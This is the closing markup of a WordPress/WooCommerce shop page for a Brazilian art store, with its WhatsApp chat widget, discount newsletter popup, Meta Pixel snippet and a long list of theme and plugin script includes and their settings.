	<div class="s5_cta" style="display: -ms-flexbox;display: -webkit-flex; display: flex; "   >
		<img class="s5_img ctc-analytics" src="https://instaarts.com/wp-content/uploads/2021/10/whatsapp.png" style="height: 64px; width: 64px; z-index: 1; order: 1;" alt="Preciso de ajuda">
		<div class="s5_content ctc-analytics ctc_cta_stick right" style="flex-direction: column; justify-content: center; align-items: center; box-sizing: border-box; background-color: #ffffff; border: 1px solid #ffffff; height: 64px; width: 220px;  margin-right: -4px;" >
			<span class="heading ctc-analytics ctc_cta" style="color: #000000">Preciso de ajuda</span>
			<span class="description ctc-analytics" style="color: #000000"></span>
		</div>
	</div>

</div>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5511962533293&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 80px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 80px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="43f886d972"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>    <div class="wcb-md-modal wcb-coupon-box wcb-coupon-box-3 wcb-md-effect-1"
         id="vi-md_wcb">
        <div class="wcb-content-wrap">
            <span class="wcb-md-close wcb_button_close_icons-close"></span>
            <div class="wcb-md-content">

                <div class="wcb-modal-body">
                    <div class="wcb-modal-header">
                        <span class="wcb-coupon-box-title"><img src="https://instaarts.com/wp-content/uploads/2024/02/logo.png" style="max-width: 300px"></span>
                    </div>
                    <div class="wcb-coupon-message">
						<p>Ganhe <strong>10% de desconto na sua primeira compra</strong> fazendo parte da nossa lista*</p>                    </div>
                    <div class="wcb-text-title wcb-text-follow-us"></div>
                    <div class="wcb-sharing-container">
                        <ul class="wcb-list-socials wcb-list-unstyled" id="wcb-sharing-accounts"></ul>
                    </div>
                    <div class="wcb-coupon-content" style="">
                    </div>

                    <div class="wcb-coupon-box-newsletter">
						                        <div class="wcb-newsletter">
                            <div class="wcb-warning-message-wrap">
                                <span class="wcb-warning-message"></span>
                            </div>
                            <div class="wcb-newsletter-form">
                                <div class="wcb-input-group">
                                    <label for="wcb_email" class="wcb-coupon-box-hidden"></label>
                                    <input type="email"
                                           placeholder="Digite o seu e-mail(*)"
                                           class="wcb-form-control wcb-email"
                                           id="wcb_email"
                                           name="wcb_email">
                                    
                                    <div class="wcb-input-group-btn">
                                        <span class="wcb-btn wcb-btn-primary wcb-button">Salvar e ganhar desconto</span>
                                    </div>
                                </div>
                            </div>
							                                <div class="wcb-md-close-never-reminder-field">
                                    <div class="wcb-md-close-never-reminder">
										Não quero desconto                                    </div>
                                </div>
								                            <div class="wcb-footer-text">*Desconto válido por 1 semana</div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
	        <div class="wcb-md-overlay "></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://instaarts.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://instaarts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instaarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//instaarts.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5511962533293","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 80px; right: 15px;","pos_m":"position: fixed; bottom: 80px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//instaarts.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//instaarts.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-coupon-box-script-js-extra">
/* <![CDATA[ */
var wcb_params = {"ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php?action=wcb_email","wcb_select_popup":"time","wcb_popup_time":"10","wcb_popup_scroll":"50","wcb_popup_exit":"","wcb_on_close":"hide","wcb_current_time":"1769025765","wcb_show_coupon":"1","wcb_expire":"3600","wcb_expire_subscribed":"31104000","wcb_gdpr_checkbox":"","wcb_popup_type":"wcb-md-effect-1","wcb_empty_email_warning":"*Please enter your email and subscribe.","wcb_invalid_email_warning":"*Invalid email!","i18n_copied_to_clipboard":"The coupon code is copied to clipboard.","wcb_title_after_subscribing":"Inscri\u00e7\u00e3o realizada com sucesso!","wcb_layout":"3","wcb_popup_position":"right","wcb_input_name":"0","wcb_input_name_required":"0","wcb_input_lname":"0","wcb_input_lname_required":"0","wcb_input_mobile":"0","wcb_input_mobile_required":"0","wcb_input_birthday":"0","wcb_input_birthday_required":"0","wcb_input_gender":"0","wcb_input_gender_required":"0","wcb_input_additional":"0","wcb_input_additional_required":"0","language_ajax":"","wcb_never_reminder_enable":"1","wcb_restrict_domain":"","enable_recaptcha":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/js/wcb.js?ver=2.1.1" id="woocommerce-coupon-box-script-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48f013eb99dbb04808f07e2d86a5a4f7","fragment_name":"wc_fragments_48f013eb99dbb04808f07e2d86a5a4f7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ece4150bef","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Voc\u00ea deseja esvaziar o carrinho?","confirm_remove_text":"Voc\u00ea deseja remover este item?","undo_remove_text":"Desfazer?","removed_text":"%s foi removido.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https:\/\/instaarts.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.8" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-testimonials.min.js?ver=1" id="infi-elegant-testimonials-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-modal-dialog.min.js?ver=1" id="infi-elegant-modal-dialog-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-carousel.min.js?ver=1" id="infi-elegant-carousel-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-typewriter-text.min.js?ver=1" id="infi-elegant-typewriter-text-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/jquery.mobile.custom.min.js?ver=1" id="infi-elegant-image-compare-mobile-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-fancy-button.min.js?ver=1" id="infi-elegant-fancy-button-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-expanding-sections.min.js?ver=1" id="infi-elegant-expanding-sections-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-rotating-text.min.js?ver=1" id="infi-elegant-rotating-text-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6.1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6.1" id="fusion-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.93","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Pr\u00f3ximo","previous":"Anterior"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.6.1" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.6.1" id="avada-woo-products-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6.1" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6.1" id="avada-select-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6.1" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.6.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6.1" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=1" id="fusion-menu-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.8.3" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=6.8.3" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-mega-menu.js?ver=1" id="fusion-mega-menu-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6.1" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.6.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"1150","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"113","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.6.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalhes","title_style_type":"","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.6.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.6.1" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
